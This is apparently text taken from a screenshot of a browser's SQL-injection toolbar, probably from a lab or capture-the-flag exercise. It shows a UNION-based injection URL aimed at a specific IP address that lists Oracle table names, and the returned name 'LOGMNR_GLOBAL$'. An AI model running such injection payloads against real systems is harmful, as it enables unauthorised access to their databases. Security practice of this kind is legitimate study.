 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name not in ('LOGMNR_SESSION_EVOLVE$')) from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ RiskRating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
1
LOGMNR_GLOBAL$